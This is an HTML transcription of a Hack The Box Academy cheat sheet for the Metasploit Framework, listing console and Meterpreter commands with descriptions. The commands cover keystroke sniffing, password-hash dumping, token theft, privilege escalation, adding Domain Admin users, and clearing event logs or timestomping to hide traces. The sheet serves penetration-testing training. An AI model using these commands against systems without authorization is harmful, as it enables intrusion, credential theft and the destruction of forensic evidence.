
<file: MetasploitFramework/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">

  <meta
    name="viewport"
    content="width=device-width, initial-scale=1"
  >

  <meta
    name="theme-color"
    content="#0b1220"
  >

  <meta
    name="description"
    content="Using the Metasploit Framework cheat sheet, transcribed from the six-page Hack The Box Academy PDF."
  >

  <title>Using the Metasploit Framework | Cheat Sheet</title>

  <link
    rel="icon"
    type="image/svg+xml"
    href="../dagger.svg"
  >

  <link
    rel="stylesheet"
    href="../assets/css/cheatsheet.css"
  >
</head>

<body
  id="top"
  data-sheet-id="using-metasploit-framework"
  style="
    --command-column-width: 40%;
    --description-column-width: 60%;
  "
>

  <a
    class="skip-link"
    href="#content"
  >
    Skip to commands
  </a>

  <!--
    The library list is intentionally empty here.
    assets/js/cheatsheet.js builds it from assets/js/cheatsheets.js.
  -->
  <aside
    id="site-sidebar"
    class="site-sidebar"
    aria-label="Cheat sheet library"
  >
    <div class="sidebar-header">
      <div>
        <p class="library-kicker">
          REFERENCE LIBRARY
        </p>

        <p class="library-name">
          Cheat sheets
        </p>
      </div>

      <button
        id="sidebar-toggle"
        class="sidebar-toggle"
        type="button"
        aria-controls="sidebar-panel"
        aria-expanded="true"
        hidden
      >
        Close
      </button>
    </div>

    <div
      id="sidebar-panel"
      class="sidebar-panel"
    >
      <section
        class="sidebar-section"
        aria-labelledby="library-heading"
      >
        <div class="sidebar-section-heading">
          <h2 id="library-heading">
            Browse cheat sheets
          </h2>

          <span
            id="library-count"
            class="library-count"
            role="status"
            aria-live="polite"
          >
            Loading...
          </span>
        </div>

        <form
          id="library-search-form"
          class="sidebar-search"
          role="search"
          aria-label="Cheat sheet library"
          hidden
        >
          <label for="library-search">
            Find a cheat sheet
          </label>

          <input
            id="library-search"
            type="search"
            placeholder="Filter titles..."
            autocomplete="off"
            spellcheck="false"
            aria-controls="cheatsheet-links"
          >
        </form>

        <nav aria-label="Cheat sheets">
          <ul
            id="cheatsheet-links"
            class="sheet-links"
          ></ul>
        </nav>

        <p
          id="library-empty"
          class="library-empty"
          hidden
        >
          No matching cheat sheets.
        </p>
      </section>
    </div>
  </aside>

  <!--
    The source-page links are also generated automatically
    from the table's <tbody id="page-N"> sections.
  -->
  <aside
    class="sheet-panel"
    aria-labelledby="sheet-panel-heading"
  >
    <div class="sheet-panel-inner">
      <h2 id="sheet-panel-heading">
        On this sheet
      </h2>

      <p class="sidebar-caption">
        Jump to a source PDF page.
      </p>

      <nav
        id="sheet-page-nav"
        class="sheet-page-nav"
        aria-label="PDF pages in this cheat sheet"
      ></nav>
    </div>
  </aside>

  <div class="site-content">
    <header class="hero">
      <div class="container">
        <p class="eyebrow">
          HACK THE BOX ACADEMY / PDF REFERENCE
        </p>

        <h1>
          Using the
          <span>Metasploit Framework</span>
</h1>

        <p class="subtitle">
          Cheat sheet
        </p>

        <nav
          id="sheet-pagination"
          class="sheet-pagination"
          aria-label="Previous and next cheat sheets"
          hidden
        ></nav>

        <div
          class="metadata"
          aria-label="Document information"
        >
          <span
            id="entry-total"
            class="badge"
          >
            Loading entries...
          </span>

          <span
            id="page-total"
            class="badge"
          >
            Loading pages...
          </span>

          <span class="badge">
            HTML transcription
          </span>
        </div>
      </div>
    </header>

    <main
      id="content"
      class="container"
      tabindex="-1"
    >
      <p class="source-note">
        Original PDF wording, command syntax, section order, and descriptions are retained.
        Line wrapping from the PDF has been removed.
      </p>

      <form aria-label="Metasploit commands in this cheat sheet" class="toolbar" hidden="" id="search-form" role="search">
<label for="search">
          Find a command
        </label>
<div class="search-row">
<input aria-controls="commands" aria-describedby="result-count" autocomplete="off" id="search" placeholder="Search commands or descriptions..." spellcheck="false" type="search"/>
<button class="button" id="clear" type="button">
            Clear
          </button>
<button class="button" id="print" type="button">
            Print all
          </button>
</div>
<p aria-atomic="true" aria-live="polite" class="result-count" id="result-count" role="status">
          Showing 75 of 75 entries
        </p>
</form>

      <div class="table-shell">
        <table id="commands" role="table">
<caption class="sr-only">
            Using the Metasploit Framework cheat sheet:
            commands and descriptions in source PDF order.
          </caption>
<colgroup>
<col class="command-column"/>
<col class="description-column"/>
</colgroup>
<thead>
<tr>
<th id="command-heading">Command</th>
<th id="description-heading">Description</th>
</tr>
</thead>
<!-- PAGE 01 -->
<tbody id="page-1">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 01</span>
<span class="page-count">8 entries</span>
</div>
</th>
</tr>
<tr class="section-divider">
<th colspan="2">
                MSFconsole Commands
              </th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>show exploits</code></pre></div></td>
<td class="description">Show all exploits within the Framework.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>show payloads</code></pre></div></td>
<td class="description">Show all payloads within the Framework.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>show auxiliary</code></pre></div></td>
<td class="description">Show all auxiliary modules within the Framework.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>search &lt;name&gt;</code></pre></div></td>
<td class="description">Search for exploits or modules within the Framework.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>info</code></pre></div></td>
<td class="description">Load information about a specific exploit or module.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>use &lt;name&gt;</code></pre></div></td>
<td class="description">Load an exploit or module (example: use windows/smb/psexec).</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>use &lt;number&gt;</code></pre></div></td>
<td class="description">Load an exploit by using the index number displayed after the search command.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>LHOST</code></pre></div></td>
<td class="description">Your local host’s IP address reachable by the target, often the public IP address when not on a local network. Typically used for reverse shells.</td>
</tr>
</tbody>
<!-- PAGE 02 -->
<tbody id="page-2">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 02</span>
<span class="page-count">15 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>RHOST</code></pre></div></td>
<td class="description">The remote host or the target. set function Set a specific value (for example, LHOST or RHOST).</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>setg &lt;function&gt;</code></pre></div></td>
<td class="description">Set a specific value globally (for example, LHOST or RHOST).</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>show options</code></pre></div></td>
<td class="description">Show the options available for a module or exploit.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>show targets</code></pre></div></td>
<td class="description">Show the platforms supported by the exploit.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>set target &lt;number&gt;</code></pre></div></td>
<td class="description">Specify a specific target index if you know the OS and service pack.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>set payload &lt;payload&gt;</code></pre></div></td>
<td class="description">Specify the payload to use.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>set payload &lt;number&gt;</code></pre></div></td>
<td class="description">Specify the payload index number to use after the show payloads command.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>show advanced</code></pre></div></td>
<td class="description">Show advanced options.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>set autorunscript migrate -f</code></pre></div></td>
<td class="description">Automatically migrate to a separate process upon exploit completion.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>check</code></pre></div></td>
<td class="description">Determine whether a target is vulnerable to an attack.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>exploit</code></pre></div></td>
<td class="description">Execute the module or exploit and attack the target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>exploit -j</code></pre></div></td>
<td class="description">Run the exploit under the context of the job. (This will run the exploit in the background.)</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>exploit -z</code></pre></div></td>
<td class="description">Do not interact with the session after successful exploitation.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>exploit -e &lt;encoder&gt;</code></pre></div></td>
<td class="description">Specify the payload encoder to use (example: exploit –e shikata_ga_nai).</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>exploit -h</code></pre></div></td>
<td class="description">Display help for the exploit command.</td>
</tr>
</tbody>
<!-- PAGE 03 -->
<tbody id="page-3">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 03</span>
<span class="page-count">12 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sessions -l</code></pre></div></td>
<td class="description">List available sessions (used when handling multiple shells).</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sessions -l -v</code></pre></div></td>
<td class="description">List all available sessions and show verbose fields, such as which vulnerability was used when exploiting the system.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sessions -s &lt;script&gt;</code></pre></div></td>
<td class="description">Run a specific Meterpreter script on all Meterpreter live sessions.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sessions -K</code></pre></div></td>
<td class="description">Kill all live sessions.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sessions -c &lt;cmd&gt;</code></pre></div></td>
<td class="description">Execute a command on all live Meterpreter sessions.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sessions -u &lt;sessionID&gt;</code></pre></div></td>
<td class="description">Upgrade a normal Win32 shell to a Meterpreter console.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>db_create &lt;name&gt;</code></pre></div></td>
<td class="description">Create a database to use with database-driven attacks (example: db_create autopwn).</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>db_connect &lt;name&gt;</code></pre></div></td>
<td class="description">Create and connect to a database for driven attacks (example: db_connect autopwn).</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>db_nmap</code></pre></div></td>
<td class="description">Use Nmap and place results in a database. (Normal Nmap syntax is supported, such as –sT –v –P0.)</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>db_destroy</code></pre></div></td>
<td class="description">Delete the current database.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>db_destroy &lt;user:password@host:port/database&gt;</code></pre></div></td>
<td class="description">Delete database using advanced options.</td>
</tr>
<tr class="section-divider">
<th colspan="2">
                Meterpreter Commands
              </th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>help</code></pre></div></td>
<td class="description">Open Meterpreter usage help.</td>
</tr>
</tbody>
<!-- PAGE 04 -->
<tbody id="page-4">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 04</span>
<span class="page-count">16 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>run &lt;scriptname&gt;</code></pre></div></td>
<td class="description">Run Meterpreter-based scripts; for a full list check the scripts/meterpreter directory.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sysinfo</code></pre></div></td>
<td class="description">Show the system information on the compromised target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>ls</code></pre></div></td>
<td class="description">List the files and folders on the target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>use priv</code></pre></div></td>
<td class="description">Load the privilege extension for extended Meterpreter libraries.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>ps</code></pre></div></td>
<td class="description">Show all running processes and which accounts are associated with each process.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>migrate &lt;proc. id&gt;</code></pre></div></td>
<td class="description">Migrate to the specific process ID (PID is the target process ID gained from the ps command).</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>use incognito</code></pre></div></td>
<td class="description">Load incognito functions. (Used for token stealing and impersonation on a target machine.)</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>list_tokens -u</code></pre></div></td>
<td class="description">List available tokens on the target by user.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>list_tokens -g</code></pre></div></td>
<td class="description">List available tokens on the target by group.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>impersonate_token &lt;DOMAIN_NAMEUSERNAME&gt;</code></pre></div></td>
<td class="description">Impersonate a token available on the target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>steal_token &lt;proc. id&gt;</code></pre></div></td>
<td class="description">Steal the tokens available for a given process and impersonate that token.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>drop_token</code></pre></div></td>
<td class="description">Stop impersonating the current token.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>getsystem</code></pre></div></td>
<td class="description">Attempt to elevate permissions to SYSTEM-level access through multiple attack vectors.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>shell</code></pre></div></td>
<td class="description">Drop into an interactive shell with all available tokens.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>execute -f &lt;cmd.exe&gt; -i</code></pre></div></td>
<td class="description">Execute cmd.exe and interact with it.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>execute -f &lt;cmd.exe&gt; -i -t</code></pre></div></td>
<td class="description">Execute cmd.exe with all available tokens.</td>
</tr>
</tbody>
<!-- PAGE 05 -->
<tbody id="page-5">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 05</span>
<span class="page-count">16 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>execute -f &lt;cmd.exe&gt; -i -H -t</code></pre></div></td>
<td class="description">Execute cmd.exe with all available tokens and make it a hidden process.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>rev2self</code></pre></div></td>
<td class="description">Revert back to the original user you used to compromise the target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>reg &lt;command&gt;</code></pre></div></td>
<td class="description">Interact, create, delete, query, set, and much more in the target’s registry.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>setdesktop &lt;number&gt;</code></pre></div></td>
<td class="description">Switch to a different screen based on who is logged in.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>screenshot</code></pre></div></td>
<td class="description">Take a screenshot of the target’s screen.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>upload &lt;filename&gt;</code></pre></div></td>
<td class="description">Upload a file to the target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>download &lt;filename&gt;</code></pre></div></td>
<td class="description">Download a file from the target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>keyscan_start</code></pre></div></td>
<td class="description">Start sniffing keystrokes on the remote target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>keyscan_dump</code></pre></div></td>
<td class="description">Dump the remote keys captured on the target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>keyscan_stop</code></pre></div></td>
<td class="description">Stop sniffing keystrokes on the remote target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>getprivs</code></pre></div></td>
<td class="description">Get as many privileges as possible on the target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>uictl enable &lt;keyboard/mouse&gt;</code></pre></div></td>
<td class="description">Take control of the keyboard and/or mouse.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>background</code></pre></div></td>
<td class="description">Run your current Meterpreter shell in the background.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>hashdump</code></pre></div></td>
<td class="description">Dump all hashes on the target. use sniffer Load the sniffer module.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sniffer_interfaces</code></pre></div></td>
<td class="description">List the available interfaces on the target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sniffer_dump &lt;interfaceID&gt; pcapname</code></pre></div></td>
<td class="description">Start sniffing on the remote target.</td>
</tr>
</tbody>
<!-- PAGE 06 -->
<tbody id="page-6">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 06</span>
<span class="page-count">8 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sniffer_start &lt;interfaceID&gt; packet-buffer</code></pre></div></td>
<td class="description">Start sniffing with a specific range for a packet buffer.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sniffer_stats &lt;interfaceID&gt;</code></pre></div></td>
<td class="description">Grab statistical information from the interface you are sniffing.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sniffer_stop &lt;interfaceID&gt;</code></pre></div></td>
<td class="description">Stop the sniffer.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>add_user &lt;username&gt; &lt;password&gt; -h &lt;ip&gt;</code></pre></div></td>
<td class="description">Add a user on the remote target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>add_group_user &lt;"Domain Admins"&gt; &lt;username&gt; -h &lt;ip&gt;</code></pre></div></td>
<td class="description">Add a username to the Domain Administrators group on the remote target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>clearev</code></pre></div></td>
<td class="description">Clear the event log on the target machine.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>timestomp</code></pre></div></td>
<td class="description">Change file attributes, such as creation date (antiforensics measure).</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>reboot</code></pre></div></td>
<td class="description">Reboot the target machine.</td>
</tr>
</tbody>
</table>

        <p
          id="no-results"
          class="empty-state"
          hidden
        >
          No matching entries.
          Try a different search or clear the filter.
        </p>
      </div>
    </main>

    <footer class="container">
<p>
        Source: Hack The Box Academy,
        <cite>Using the Metasploit Framework Cheat Sheet</cite>,
        pages 1–6.

        <br/>

        Source file:
        Using the Metasploit Framework - cheatsheet.pdf
      </p>
<a href="#top">
        Back to top ↑
      </a>
</footer>
  </div>

  <div
    id="copy-status"
    class="toast"
    role="status"
    aria-live="polite"
    aria-atomic="true"
  ></div>

  <script src="../assets/js/cheatsheets.js"></script>
  <script src="../assets/js/cheatsheet.js"></script>
</body>
</html>
</file>

